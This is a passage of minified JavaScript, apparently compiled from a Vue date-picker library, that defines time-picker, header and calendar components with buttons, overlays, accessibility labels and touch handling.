te&&se?(El(He,se)||Yo(He,se))&&(fo(He,te)||Yo(He,te)):te?fo(He,te)||Yo(He,te):se?El(He,se)||Yo(He,se):!0},De=x=>a[`no${x[0].toUpperCase()+x.slice(1)}Overlay`],Fe=x=>{De(x)||(C[x]=!C[x],C[x]?(k.value=!0,i("overlay-opened",x)):(k.value=!1,i("overlay-closed",x)))},O=x=>x==="hours"?Ha:x==="minutes"?_s:Cl,me=()=>{T.value&&clearTimeout(T.value)},Ge=(x,le=!0,te)=>{const se=le?J:ae,He=le?+a[`${x}Increment`]:-+a[`${x}Increment`];ve(+a[x]+He,x)&&i(`update:${x}`,O(x)(se({[x]:+a[x]},{[x]:+a[`${x}Increment`]}))),!(te!=null&&te.keyboard)&&f.value.timeArrowHoldThreshold&&(T.value=setTimeout(()=>{Ge(x,le)},f.value.timeArrowHoldThreshold))},bt=x=>a.is24?x:(x>=12?D.value="PM":D.value="AM",_F(x)),Te=()=>{D.value==="PM"?(D.value="AM",i("update:hours",a.hours-12)):(D.value="PM",i("update:hours",a.hours+12)),i("am-pm-change",D.value)},ft=x=>{C[x]=!0},F=(x,le,te)=>{if(x&&a.arrowNavigation){Array.isArray(P.value[le])?P.value[le][te]=x:P.value[le]=[x];const se=P.value.reduce((He,Le)=>Le.map((Ve,Ne)=>[...He[Ne]||[],Le[Ne]]),[]);o(a.closeTimePickerBtn),S.value&&(se[1]=se[1].concat(S.value)),s(se,a.order)}},W=(x,le)=>(Fe(x),i(`update:${x}`,le));return n({openChildCmp:ft}),(x,le)=>{var te;return x.disabled?Ye("",!0):(be(),Ie("div",mL,[(be(!0),Ie(gt,null,Cn(Y.value,(se,He)=>{var Le,Ve,Ne;return be(),Ie("div",{key:He,class:xt(G.value),"data-compact":X.value&&!x.enableSeconds,"data-collapsed":X.value&&x.enableSeconds},[se.separator?(be(),Ie(gt,{key:0},[k.value?Ye("",!0):(be(),Ie(gt,{key:0},[$r(":")],64))],64)):(be(),Ie(gt,{key:1},[L("button",{ref_for:!0,ref:Z=>F(Z,He,0),type:"button",class:xt({dp__btn:!0,dp__inc_dec_button:!x.timePickerInline,dp__inc_dec_button_inline:x.timePickerInline,dp__tp_inline_btn_top:x.timePickerInline,dp__inc_dec_button_disabled:V.value(se.type),"dp--hidden-el":k.value}),"data-test-id":`${se.type}-time-inc-btn-${a.order}`,"aria-label":(Le=Q(l))==null?void 0:Le.incrementValue(se.type),tabindex:"0",onKeydown:Z=>Q(Br)(Z,()=>Ge(se.type,!0,{keyboard:!0}),!0),onClick:Z=>Q(f).timeArrowHoldThreshold?void 0:Ge(se.type,!0),onMousedown:Z=>Q(f).timeArrowHoldThreshold?Ge(se.type,!0):void 0,onMouseup:me},[a.timePickerInline?(be(),Ie(gt,{key:1},[x.$slots["tp-inline-arrow-up"]?rt(x.$slots,"tp-inline-arrow-up",{key:0}):(be(),Ie(gt,{key:1},[le[2]||(le[2]=L("span",{class:"dp__tp_inline_btn_bar dp__tp_btn_in_l"},null,-1)),le[3]||(le[3]=L("span",{class:"dp__tp_inline_btn_bar dp__tp_btn_in_r"},null,-1))],64))],64)):(be(),Ie(gt,{key:0},[x.$slots["arrow-up"]?rt(x.$slots,"arrow-up",{key:0}):Ye("",!0),x.$slots["arrow-up"]?Ye("",!0):(be(),Bt(Q(Rg),{key:1}))],64))],42,vL),L("button",{ref_for:!0,ref:Z=>F(Z,He,1),type:"button","aria-label":`${he.value(se.type).text}-${(Ve=Q(l))==null?void 0:Ve.openTpOverlay(se.type)}`,class:xt({dp__time_display:!0,dp__time_display_block:!x.timePickerInline,dp__time_display_inline:x.timePickerInline,"dp--time-invalid":$.value(se.type),"dp--time-overlay-btn":!$.value(se.type),"dp--hidden-el":k.value}),disabled:De(se.type),tabindex:"0","data-test-id":`${se.type}-toggle-overlay-btn-${a.order}`,onKeydown:Z=>Q(Br)(Z,()=>Fe(se.type),!0),onClick:Z=>Fe(se.type)},[x.$slots[se.type]?rt(x.$slots,se.type,{key:0,text:he.value(se.type).text,value:he.value(se.type).value}):Ye("",!0),x.$slots[se.type]?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(he.value(se.type).text),1)],64))],42,yL),L("button",{ref_for:!0,ref:Z=>F(Z,He,2),type:"button",class:xt({dp__btn:!0,dp__inc_dec_button:!x.timePickerInline,dp__inc_dec_button_inline:x.timePickerInline,dp__tp_inline_btn_bottom:x.timePickerInline,dp__inc_dec_button_disabled:oe.value(se.type),"dp--hidden-el":k.value}),"data-test-id":`${se.type}-time-dec-btn-${a.order}`,"aria-label":(Ne=Q(l))==null?void 0:Ne.decrementValue(se.type),tabindex:"0",onKeydown:Z=>Q(Br)(Z,()=>Ge(se.type,!1,{keyboard:!0}),!0),onClick:Z=>Q(f).timeArrowHoldThreshold?void 0:Ge(se.type,!1),onMousedown:Z=>Q(f).timeArrowHoldThreshold?Ge(se.type,!1):void 0,onMouseup:me},[a.timePickerInline?(be(),Ie(gt,{key:1},[x.$slots["tp-inline-arrow-down"]?rt(x.$slots,"tp-inline-arrow-down",{key:0}):(be(),Ie(gt,{key:1},[le[4]||(le[4]=L("span",{class:"dp__tp_inline_btn_bar dp__tp_btn_in_l"},null,-1)),le[5]||(le[5]=L("span",{class:"dp__tp_inline_btn_bar dp__tp_btn_in_r"},null,-1))],64))],64)):(be(),Ie(gt,{key:0},[x.$slots["arrow-down"]?rt(x.$slots,"arrow-down",{key:0}):Ye("",!0),x.$slots["arrow-down"]?Ye("",!0):(be(),Bt(Q(Pg),{key:1}))],64))],42,bL)],64))],10,gL)}),128)),x.is24?Ye("",!0):(be(),Ie("div",wL,[x.$slots["am-pm-button"]?rt(x.$slots,"am-pm-button",{key:0,toggle:Te,value:D.value}):Ye("",!0),x.$slots["am-pm-button"]?Ye("",!0):(be(),Ie("button",{key:1,ref_key:"amPmButton",ref:S,type:"button",class:"dp__pm_am_button",role:"button","aria-label":(te=Q(l))==null?void 0:te.amPmButton,tabindex:"0","data-compact":X.value,onClick:Te,onKeydown:le[0]||(le[0]=se=>Q(Br)(se,()=>Te(),!0))},Hn(D.value),41,_L))])),(be(!0),Ie(gt,null,Cn(ue.value,(se,He)=>(be(),Bt(ja,{key:He,name:Q(g)(C[se.type]),css:Q(b)},{default:Rt(()=>{var Le,Ve;return[C[se.type]?(be(),Bt(dc,{key:0,items:pe(se.type),"is-last":x.autoApply&&!Q(f).keepActionRow,"esc-close":x.escClose,type:se.type,"text-input":x.textInput,config:x.config,"arrow-navigation":x.arrowNavigation,"aria-labels":x.ariaLabels,"overlay-label":(Ve=(Le=Q(l)).timeOverlay)==null?void 0:Ve.call(Le,se.type),onSelected:Ne=>W(se.type,Ne),onToggle:Ne=>Fe(se.type),onResetFlow:le[1]||(le[1]=Ne=>x.$emit("reset-flow"))},br({"button-icon":Rt(()=>[x.$slots["clock-icon"]?rt(x.$slots,"clock-icon",{key:0}):Ye("",!0),x.$slots["clock-icon"]?Ye("",!0):(be(),Bt(rc(x.timePickerInline?Q(Il):Q(Og)),{key:1}))]),_:2},[x.$slots[`${se.type}-overlay-value`]?{name:"item",fn:Rt(({item:Ne})=>[rt(x.$slots,`${se.type}-overlay-value`,{text:Ne.text,value:Ne.value})]),key:"0"}:void 0,x.$slots[`${se.type}-overlay-header`]?{name:"header",fn:Rt(()=>[rt(x.$slots,`${se.type}-overlay-header`,{toggle:()=>Fe(se.type)})]),key:"1"}:void 0]),1032,["items","is-last","esc-close","type","text-input","config","arrow-navigation","aria-labels","overlay-label","onSelected","onToggle"])):Ye("",!0)]}),_:2},1032,["name","css"]))),128))]))}}}),EL=["data-dp-mobile"],AL=["aria-label","tabindex"],TL=["role","aria-label","tabindex"],SL=["aria-label"],qE=Vn({compatConfig:{MODE:3},__name:"TimePicker",props:{hours:{type:[Number,Array],default:0},minutes:{type:[Number,Array],default:0},seconds:{type:[Number,Array],default:0},disabledTimesConfig:{type:Function,default:null},validateTime:{type:Function,default:()=>!1},...Vi},emits:["update:hours","update:minutes","update:seconds","mount","reset-flow","overlay-opened","overlay-closed","am-pm-change"],setup(t,{expose:n,emit:r}){const i=r,a=t,{buildMatrix:s,setTimePicker:o}=Ts(),l=fa(),{defaultedTransitions:u,defaultedAriaLabels:d,defaultedTextInput:f,defaultedConfig:m,defaultedRange:y}=Mn(a),{transitionName:g,showTransition:b}=hc(u),{hideNavigationButtons:C}=Kd(),D=Ue(null),S=Ue(null),P=Ue([]),T=Ue(null),k=Ue(!1);yn(()=>{i("mount"),!a.timePicker&&a.arrowNavigation?s([er(D.value)],"time"):o(!0,a.timePicker)});const H=We(()=>y.value.enabled&&a.modelAuto?kE(a.internalModelValue):!0),$=Ue(!1),p=fe=>({hours:Array.isArray(a.hours)?a.hours[fe]:a.hours,minutes:Array.isArray(a.minutes)?a.minutes[fe]:a.minutes,seconds:Array.isArray(a.seconds)?a.seconds[fe]:a.seconds}),j=We(()=>{const fe=[];if(y.value.enabled)for(let Pe=0;Pe<2;Pe++)fe.push(p(Pe));else fe.push(p(0));return fe}),I=(fe,Pe=!1,pe="")=>{Pe||i("reset-flow"),$.value=fe,i(fe?"overlay-opened":"overlay-closed",Dr.time),a.arrowNavigation&&o(fe),fr(()=>{pe!==""&&P.value[0]&&P.value[0].openChildCmp(pe)})},V=We(()=>({dp__btn:!0,dp__button:!0,dp__button_bottom:a.autoApply&&!m.value.keepActionRow})),oe=si(l,"timePicker"),J=(fe,Pe,pe)=>y.value.enabled?Pe===0?[fe,j.value[1][pe]]:[j.value[0][pe],fe]:fe,ae=fe=>{i("update:hours",fe)},G=fe=>{i("update:minutes",fe)},X=fe=>{i("update:seconds",fe)},Y=()=>{if(T.value&&!f.value.enabled&&!a.noOverlayFocus){const fe=ME(T.value);fe&&fe.focus({preventScroll:!0})}},ue=fe=>{k.value=!1,i("overlay-closed",fe)},he=fe=>{k.value=!0,i("overlay-opened",fe)};return n({toggleTimePicker:I}),(fe,Pe)=>{var pe;return be(),Ie("div",{class:"dp--tp-wrap","data-dp-mobile":fe.isMobile},[!fe.timePicker&&!fe.timePickerInline?hn((be(),Ie("button",{key:0,ref_key:"openTimePickerBtn",ref:D,type:"button",class:xt({...V.value,"dp--hidden-el":$.value}),"aria-label":(pe=Q(d))==null?void 0:pe.openTimePicker,tabindex:fe.noOverlayFocus?void 0:0,"data-test-id":"open-time-picker-btn",onKeydown:Pe[0]||(Pe[0]=Xe=>Q(Br)(Xe,()=>I(!0))),onClick:Pe[1]||(Pe[1]=Xe=>I(!0))},[fe.$slots["clock-icon"]?rt(fe.$slots,"clock-icon",{key:0}):Ye("",!0),fe.$slots["clock-icon"]?Ye("",!0):(be(),Bt(Q(Og),{key:1}))],42,AL)),[[Ma,!Q(C)(fe.hideNavigation,"time")]]):Ye("",!0),Ht(ja,{name:Q(g)($.value),css:Q(b)&&!fe.timePickerInline},{default:Rt(()=>{var Xe,ee;return[$.value||fe.timePicker||fe.timePickerInline?(be(),Ie("div",{key:0,ref_key:"overlayRef",ref:T,role:fe.timePickerInline?void 0:"dialog",class:xt({dp__overlay:!fe.timePickerInline,"dp--overlay-absolute":!a.timePicker&&!fe.timePickerInline,"dp--overlay-relative":a.timePicker}),style:zn(fe.timePicker?{height:`${Q(m).modeHeight}px`}:void 0),"aria-label":(Xe=Q(d))==null?void 0:Xe.timePicker,tabindex:fe.timePickerInline?void 0:0},[L("div",{class:xt(fe.timePickerInline?"dp__time_picker_inline_container":"dp__overlay_container dp__container_flex dp__time_picker_overlay_container"),style:{display:"flex"}},[fe.$slots["time-picker-overlay"]?rt(fe.$slots,"time-picker-overlay",{key:0,hours:t.hours,minutes:t.minutes,seconds:t.seconds,setHours:ae,setMinutes:G,setSeconds:X}):Ye("",!0),fe.$slots["time-picker-overlay"]?Ye("",!0):(be(),Ie("div",{key:1,class:xt(fe.timePickerInline?"dp__flex":"dp__overlay_row dp__flex_row")},[(be(!0),Ie(gt,null,Cn(j.value,(ve,De)=>hn((be(),Bt(CL,tr({key:De,ref_for:!0},{...fe.$props,order:De,hours:ve.hours,minutes:ve.minutes,seconds:ve.seconds,closeTimePickerBtn:S.value,disabledTimesConfig:t.disabledTimesConfig,disabled:De===0?Q(y).fixedStart:Q(y).fixedEnd},{ref_for:!0,ref_key:"timeInputRefs",ref:P,"validate-time":(Fe,O)=>t.validateTime(Fe,J(O,De,Fe)),"onUpdate:hours":Fe=>ae(J(Fe,De,"hours")),"onUpdate:minutes":Fe=>G(J(Fe,De,"minutes")),"onUpdate:seconds":Fe=>X(J(Fe,De,"seconds")),onMounted:Y,onOverlayClosed:ue,onOverlayOpened:he,onAmPmChange:Pe[2]||(Pe[2]=Fe=>fe.$emit("am-pm-change",Fe))}),br({_:2},[Cn(Q(oe),(Fe,O)=>({name:Fe,fn:Rt(me=>[rt(fe.$slots,Fe,tr({ref_for:!0},me))])}))]),1040,["validate-time","onUpdate:hours","onUpdate:minutes","onUpdate:seconds"])),[[Ma,De===0?!0:H.value]])),128))],2)),!fe.timePicker&&!fe.timePickerInline?hn((be(),Ie("button",{key:2,ref_key:"closeTimePickerBtn",ref:S,type:"button",class:xt({...V.value,"dp--hidden-el":k.value}),"aria-label":(ee=Q(d))==null?void 0:ee.closeTimePicker,tabindex:"0",onKeydown:Pe[3]||(Pe[3]=ve=>Q(Br)(ve,()=>I(!1))),onClick:Pe[4]||(Pe[4]=ve=>I(!1))},[fe.$slots["calendar-icon"]?rt(fe.$slots,"calendar-icon",{key:0}):Ye("",!0),fe.$slots["calendar-icon"]?Ye("",!0):(be(),Bt(Q(Il),{key:1}))],42,SL)),[[Ma,!Q(C)(fe.hideNavigation,"time")]]):Ye("",!0)],2)],14,TL)):Ye("",!0)]}),_:3},8,["name","css"])],8,EL)}}}),zE=(t,n,r,i)=>{const{defaultedRange:a}=Mn(t),s=(T,k)=>Array.isArray(n[T])?n[T][k]:n[T],o=T=>t.enableSeconds?Array.isArray(n.seconds)?n.seconds[T]:n.seconds:0,l=(T,k)=>T?k!==void 0?gs(T,s("hours",k),s("minutes",k),o(k)):gs(T,n.hours,n.minutes,o()):TE(ze(),o(k)),u=(T,k)=>{n[T]=k},d=We(()=>t.modelAuto&&a.value.enabled?Array.isArray(r.value)?r.value.length>1:!1:a.value.enabled),f=(T,k)=>{const H=Object.fromEntries(Object.keys(n).map($=>$===T?[$,k]:[$,n[$]].slice()));if(d.value&&!a.value.disableTimeRangeValidation){const $=j=>r.value?gs(r.value[j],H.hours[j],H.minutes[j],H.seconds[j]):null,p=j=>AE(r.value[j],0);return!(Yt($(0),$(1))&&(fo($(0),p(1))||El($(1),p(0))))}return!0},m=(T,k)=>{f(T,k)&&(u(T,k),i&&i())},y=T=>{m("hours",T)},g=T=>{m("minutes",T)},b=T=>{m("seconds",T)},C=(T,k,H,$)=>{k&&y(T),!k&&!H&&g(T),H&&b(T),r.value&&$(r.value)},D=T=>{if(T){const k=Array.isArray(T),H=k?[+T[0].hours,+T[1].hours]:+T.hours,$=k?[+T[0].minutes,+T[1].minutes]:+T.minutes,p=k?[+T[0].seconds,+T[1].seconds]:+T.seconds;u("hours",H),u("minutes",$),t.enableSeconds&&u("seconds",p)}},S=(T,k)=>{const H={hours:Array.isArray(n.hours)?n.hours[T]:n.hours,disabledArr:[]};return(k||k===0)&&(H.hours=k),Array.isArray(t.disabledTimes)&&(H.disabledArr=a.value.enabled&&Array.isArray(t.disabledTimes[T])?t.disabledTimes[T]:t.disabledTimes),H},P=We(()=>(T,k)=>{var H;if(Array.isArray(t.disabledTimes)){const{disabledArr:$,hours:p}=S(T,k),j=$.filter(I=>+I.hours===p);return((H=j[0])==null?void 0:H.minutes)==="*"?{hours:[p],minutes:void 0,seconds:void 0}:{hours:[],minutes:(j==null?void 0:j.map(I=>+I.minutes))??[],seconds:(j==null?void 0:j.map(I=>I.seconds?+I.seconds:void 0))??[]}}return{hours:[],minutes:[],seconds:[]}});return{setTime:u,updateHours:y,updateMinutes:g,updateSeconds:b,getSetDateTime:l,updateTimeValues:C,getSecondsValue:o,assignStartTime:D,validateTime:f,disabledTimesConfig:P}},DL=(t,n)=>{const r=()=>{t.isTextInputDate&&k()},{modelValue:i,time:a}=pc(t,n,r),{defaultedStartTime:s,defaultedRange:o,defaultedTz:l}=Mn(t),{updateTimeValues:u,getSetDateTime:d,setTime:f,assignStartTime:m,disabledTimesConfig:y,validateTime:g}=zE(t,a,i,b);function b(){n("update-flow-step")}const C=$=>{const{hours:p,minutes:j,seconds:I}=$;return{hours:+p,minutes:+j,seconds:I?+I:0}},D=()=>{if(t.startTime){if(Array.isArray(t.startTime)){const p=C(t.startTime[0]),j=C(t.startTime[1]);return[vn(ze(),p),vn(ze(),j)]}const $=C(t.startTime);return vn(ze(),$)}return o.value.enabled?[null,null]:null},S=()=>{if(o.value.enabled){const[$,p]=D();i.value=[Jr(d($,0),l.value.timezone),Jr(d(p,1),l.value.timezone)]}else i.value=Jr(d(D()),l.value.timezone)},P=$=>Array.isArray($)?[ao(ze($[0])),ao(ze($[1]))]:[ao($??ze())],T=($,p,j)=>{f("hours",$),f("minutes",p),f("seconds",t.enableSeconds?j:0)},k=()=>{const[$,p]=P(i.value);return o.value.enabled?T([$.hours,p.hours],[$.minutes,p.minutes],[$.seconds,p.seconds]):T($.hours,$.minutes,$.seconds)};yn(()=>{if(!t.shadow)return m(s.value),i.value?k():S()});const H=()=>{Array.isArray(i.value)?i.value=i.value.map(($,p)=>$&&d($,p)):i.value=d(i.value),n("time-update")};return{modelValue:i,time:a,disabledTimesConfig:y,updateTime:($,p=!0,j=!1)=>{u($,p,j,H)},validateTime:g}},xL=Vn({compatConfig:{MODE:3},__name:"TimePickerSolo",props:{...Vi},emits:["update:internal-model-value","time-update","am-pm-change","mount","reset-flow","update-flow-step","overlay-toggle"],setup(t,{expose:n,emit:r}){const i=r,a=t,s=fa(),o=si(s,"timePicker"),l=Ue(null),{time:u,modelValue:d,disabledTimesConfig:f,updateTime:m,validateTime:y}=DL(a,i);return yn(()=>{a.shadow||i("mount",null)}),n({getSidebarProps:()=>({modelValue:d,time:u,updateTime:m}),toggleTimePicker:(g,b=!1,C="")=>{var D;(D=l.value)==null||D.toggleTimePicker(g,b,C)}}),(g,b)=>(be(),Bt(Gd,{"multi-calendars":0,stretch:"","is-mobile":g.isMobile},{default:Rt(()=>[Ht(qE,tr({ref_key:"tpRef",ref:l},g.$props,{hours:Q(u).hours,minutes:Q(u).minutes,seconds:Q(u).seconds,"internal-model-value":g.internalModelValue,"disabled-times-config":Q(f),"validate-time":Q(y),"onUpdate:hours":b[0]||(b[0]=C=>Q(m)(C)),"onUpdate:minutes":b[1]||(b[1]=C=>Q(m)(C,!1)),"onUpdate:seconds":b[2]||(b[2]=C=>Q(m)(C,!1,!0)),onAmPmChange:b[3]||(b[3]=C=>g.$emit("am-pm-change",C)),onResetFlow:b[4]||(b[4]=C=>g.$emit("reset-flow")),onOverlayClosed:b[5]||(b[5]=C=>g.$emit("overlay-toggle",{open:!1,overlay:C})),onOverlayOpened:b[6]||(b[6]=C=>g.$emit("overlay-toggle",{open:!0,overlay:C}))}),br({_:2},[Cn(Q(o),(C,D)=>({name:C,fn:Rt(S=>[rt(g.$slots,C,sr(Or(S)))])}))]),1040,["hours","minutes","seconds","internal-model-value","disabled-times-config","validate-time"])]),_:3},8,["is-mobile"]))}}),kL={class:"dp--header-wrap"},ML={key:0,class:"dp__month_year_wrap"},OL={key:0},RL={class:"dp__month_year_wrap"},PL=["data-dp-element","aria-label","data-test-id","onClick","onKeydown"],NL=Vn({compatConfig:{MODE:3},__name:"DpHeader",props:{month:{type:Number,default:0},year:{type:Number,default:0},instance:{type:Number,default:0},years:{type:Array,default:()=>[]},months:{type:Array,default:()=>[]},...Vi},emits:["update-month-year","mount","reset-flow","overlay-closed","overlay-opened"],setup(t,{expose:n,emit:r}){const i=r,a=t,{defaultedTransitions:s,defaultedAriaLabels:o,defaultedMultiCalendars:l,defaultedFilters:u,defaultedConfig:d,defaultedHighlight:f,propDates:m,defaultedUI:y}=Mn(a),{transitionName:g,showTransition:b}=hc(s),{buildMatrix:C}=Ts(),{handleMonthYearChange:D,isDisabled:S,updateMonthYear:P}=eL(a,i),{showLeftIcon:T,showRightIcon:k}=Kd(),H=Ue(!1),$=Ue(!1),p=Ue(!1),j=Ue([null,null,null,null]);yn(()=>{i("mount")});const I=ee=>({get:()=>a[ee],set:ve=>{const De=ee===xi.month?xi.year:xi.month;i("update-month-year",{[ee]:ve,[De]:a[De]}),ee===xi.month?ue(!0):he(!0)}}),V=We(I(xi.month)),oe=We(I(xi.year)),J=We(()=>ee=>({month:a.month,year:a.year,items:ee===xi.month?a.months:a.years,instance:a.instance,updateMonthYear:P,toggle:ee===xi.month?ue:he})),ae=We(()=>a.months.find(ve=>ve.value===a.month)||{text:"",value:0}),G=We(()=>Tl(a.months,ee=>{const ve=a.month===ee.value,De=Vu(ee.value,NE(a.year,m.value.minDate),IE(a.year,m.value.maxDate))||u.value.months.includes(ee.value),Fe=$E(f.value,ee.value,a.year);return{active:ve,disabled:De,highlighted:Fe}})),X=We(()=>Tl(a.years,ee=>{const ve=a.year===ee.value,De=Vu(ee.value,Sl(m.value.minDate),Sl(m.value.maxDate))||u.value.years.includes(ee.value),Fe=Hg(f.value,ee.value);return{active:ve,disabled:De,highlighted:Fe}})),Y=(ee,ve,De)=>{De!==void 0?ee.value=De:ee.value=!ee.value,ee.value?(p.value=!0,i("overlay-opened",ve)):(p.value=!1,i("overlay-closed",ve))},ue=(ee=!1,ve)=>{fe(ee),Y(H,Dr.month,ve)},he=(ee=!1,ve)=>{fe(ee),Y($,Dr.year,ve)},fe=ee=>{ee||i("reset-flow")},Pe=(ee,ve)=>{a.arrowNavigation&&(j.value[ve]=er(ee),C(j.value,"monthYear"))},pe=We(()=>{var ee,ve,De,Fe,O,me;return[{type:xi.month,index:1,toggle:ue,modelValue:V.value,updateModelValue:Ge=>V.value=Ge,text:ae.value.text,showSelectionGrid:H.value,items:G.value,ariaLabel:(ee=o.value)==null?void 0:ee.openMonthsOverlay,overlayLabel:((De=(ve=o.value).monthPicker)==null?void 0:De.call(ve,!0))??void 0},{type:xi.year,index:2,toggle:he,modelValue:oe.value,updateModelValue:Ge=>oe.value=Ge,text:OE(a.year,a.locale),showSelectionGrid:$.value,items:X.value,ariaLabel:(Fe=o.value)==null?void 0:Fe.openYearsOverlay,overlayLabel:((me=(O=o.value).yearPicker)==null?void 0:me.call(O,!0))??void 0}]}),Xe=We(()=>a.disableYearSelect?[pe.value[0]]:a.yearFirst?[...pe.value].reverse():pe.value);return n({toggleMonthPicker:ue,toggleYearPicker:he,handleMonthYearChange:D}),(ee,ve)=>{var De,Fe,O,me,Ge,bt;return be(),Ie("div",kL,[ee.$slots["month-year"]?(be(),Ie("div",ML,[rt(ee.$slots,"month-year",sr(Or({month:t.month,year:t.year,months:t.months,years:t.years,updateMonthYear:Q(P),handleMonthYearChange:Q(D),instance:t.instance,isDisabled:Q(S)})))])):(be(),Ie(gt,{key:1},[ee.$slots["top-extra"]?(be(),Ie("div",OL,[rt(ee.$slots,"top-extra",{value:ee.internalModelValue})])):Ye("",!0),L("div",RL,[Q(T)(Q(l),t.instance)&&!ee.vertical?(be(),Bt(gu,{key:0,"aria-label":(De=Q(o))==null?void 0:De.prevMonth,disabled:Q(S)(!1),class:xt((Fe=Q(y))==null?void 0:Fe.navBtnPrev),"el-name":"action-prev",onActivate:ve[0]||(ve[0]=Te=>Q(D)(!1,!0)),onSetRef:ve[1]||(ve[1]=Te=>Pe(Te,0))},{default:Rt(()=>[ee.$slots["arrow-left"]?rt(ee.$slots,"arrow-left",{key:0}):Ye("",!0),ee.$slots["arrow-left"]?Ye("",!0):(be(),Bt(Q(kg),{key:1}))]),_:3},8,["aria-label","disabled","class"])):Ye("",!0),L("div",{class:xt(["dp__month_year_wrap",{dp__year_disable_select:ee.disableYearSelect}])},[(be(!0),Ie(gt,null,Cn(Xe.value,(Te,ft)=>(be(),Ie(gt,{key:Te.type},[L("button",{ref_for:!0,ref:F=>Pe(F,ft+1),type:"button","data-dp-element":`overlay-${Te.type}`,class:xt(["dp__btn dp__month_year_select",{"dp--hidden-el":p.value}]),"aria-label":`${Te.text}-${Te.ariaLabel}`,"data-test-id":`${Te.type}-toggle-overlay-${t.instance}`,onClick:Te.toggle,onKeydown:F=>Q(Br)(F,()=>Te.toggle(),!0)},[ee.$slots[Te.type]?rt(ee.$slots,Te.type,{key:0,text:Te.text,value:a[Te.type]}):Ye("",!0),ee.$slots[Te.type]?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(Te.text),1)],64))],42,PL),Ht(ja,{name:Q(g)(Te.showSelectionGrid),css:Q(b)},{default:Rt(()=>[Te.showSelectionGrid?(be(),Bt(dc,{key:0,items:Te.items,"arrow-navigation":ee.arrowNavigation,"hide-navigation":ee.hideNavigation,"is-last":ee.autoApply&&!Q(d).keepActionRow,"skip-button-ref":!1,config:ee.config,type:Te.type,"header-refs":[],"esc-close":ee.escClose,"menu-wrap-ref":ee.menuWrapRef,"text-input":ee.textInput,"aria-labels":ee.ariaLabels,"overlay-label":Te.overlayLabel,onSelected:Te.updateModelValue,onToggle:Te.toggle},br({"button-icon":Rt(()=>[ee.$slots["calendar-icon"]?rt(ee.$slots,"calendar-icon",{key:0}):Ye("",!0),ee.$slots["calendar-icon"]?Ye("",!0):(be(),Bt(Q(Il),{key:1}))]),_:2},[ee.$slots[`${Te.type}-overlay-value`]?{name:"item",fn:Rt(({item:F})=>[rt(ee.$slots,`${Te.type}-overlay-value`,{text:F.text,value:F.value})]),key:"0"}:void 0,ee.$slots[`${Te.type}-overlay`]?{name:"overlay",fn:Rt(()=>[rt(ee.$slots,`${Te.type}-overlay`,tr({ref_for:!0},J.value(Te.type)))]),key:"1"}:void 0,ee.$slots[`${Te.type}-overlay-header`]?{name:"header",fn:Rt(()=>[rt(ee.$slots,`${Te.type}-overlay-header`,{toggle:Te.toggle})]),key:"2"}:void 0]),1032,["items","arrow-navigation","hide-navigation","is-last","config","type","esc-close","menu-wrap-ref","text-input","aria-labels","overlay-label","onSelected","onToggle"])):Ye("",!0)]),_:2},1032,["name","css"])],64))),128))],2),Q(T)(Q(l),t.instance)&&ee.vertical?(be(),Bt(gu,{key:1,"aria-label":(O=Q(o))==null?void 0:O.prevMonth,"el-name":"action-prev",disabled:Q(S)(!1),class:xt((me=Q(y))==null?void 0:me.navBtnPrev),onActivate:ve[2]||(ve[2]=Te=>Q(D)(!1,!0))},{default:Rt(()=>[ee.$slots["arrow-up"]?rt(ee.$slots,"arrow-up",{key:0}):Ye("",!0),ee.$slots["arrow-up"]?Ye("",!0):(be(),Bt(Q(Rg),{key:1}))]),_:3},8,["aria-label","disabled","class"])):Ye("",!0),Q(k)(Q(l),t.instance)?(be(),Bt(gu,{key:2,ref:"rightIcon","el-name":"action-next",disabled:Q(S)(!0),"aria-label":(Ge=Q(o))==null?void 0:Ge.nextMonth,class:xt((bt=Q(y))==null?void 0:bt.navBtnNext),onActivate:ve[3]||(ve[3]=Te=>Q(D)(!0,!0)),onSetRef:ve[4]||(ve[4]=Te=>Pe(Te,ee.disableYearSelect?2:3))},{default:Rt(()=>[ee.$slots[ee.vertical?"arrow-down":"arrow-right"]?rt(ee.$slots,ee.vertical?"arrow-down":"arrow-right",{key:0}):Ye("",!0),ee.$slots[ee.vertical?"arrow-down":"arrow-right"]?Ye("",!0):(be(),Bt(rc(ee.vertical?Q(Pg):Q(Mg)),{key:1}))]),_:3},8,["disabled","aria-label","class"])):Ye("",!0)])],64))])}}}),IL={class:"dp__calendar_header",role:"row"},FL={key:0,class:"dp__calendar_header_item",role:"gridcell"},LL=["aria-label"],HL={key:0,class:"dp__calendar_item dp__week_num",role:"gridcell"},BL={class:"dp__cell_inner"},$L=["id","aria-pressed","aria-disabled","aria-label","tabindex","data-test-id","onClick","onTouchend","onKeydown","onMouseenter","onMouseleave","onMousedown"],jL=Vn({compatConfig:{MODE:3},__name:"DpCalendar",props:{mappedDates:{type:Array,default:()=>[]},instance:{type:Number,default:0},month:{type:Number,default:0},year:{type:Number,default:0},...Vi},emits:["select-date","set-hover-date","handle-scroll","mount","handle-swipe","handle-space","tooltip-open","tooltip-close"],setup(t,{expose:n,emit:r}){const i=r,a=t,{buildMultiLevelMatrix:s}=Ts(),{defaultedTransitions:o,defaultedConfig:l,defaultedAriaLabels:u,defaultedMultiCalendars:d,defaultedWeekNumbers:f,defaultedMultiDates:m,defaultedUI:y}=Mn(a),g=Ue(null),b=Ue({bottom:"",left:"",transform:""}),C=Ue([]),D=Ue(null),S=Ue(!0),P=Ue(""),T=Ue({startX:0,endX:0,startY:0,endY:0}),k=Ue([]),H=Ue({left:"50%"}),$=Ue(!1),p=We(()=>a.calendar?a.calendar(a.mappedDates):a.mappedDates),j=We(()=>a.dayNames?Array.isArray(a.dayNames)?a.dayNames:a.dayNames(a.locale,+a.weekStart):wF(a.formatLocale,a.locale,+a.weekStart));yn(()=>{i("mount",{cmp:"calendar",refs:C}),l.value.noSwipe||D.value&&(D.value.addEventListener("touchstart",Pe,{passive:!1}),D.value.addEventListener("touchend",pe,{passive:!1}),D.value.addEventListener("touchmove",Xe,{passive:!1})),a.monthChangeOnScroll&&D.value&&D.value.addEventListener("wheel",De,{passive:!1})}),ca(()=>{l.value.noSwipe||D.value&&(D.value.removeEventListener("touchstart",Pe),D.value.removeEventListener("touchend",pe),D.value.removeEventListener("touchmove",Xe)),a.monthChangeOnScroll&&D.value&&D.value.removeEventListener("wheel",De)});const I=Te=>Te?a.vertical?"vNext":"next":a.vertical?"vPrevious":"previous",V=(Te,ft)=>{if(a.transitions){const 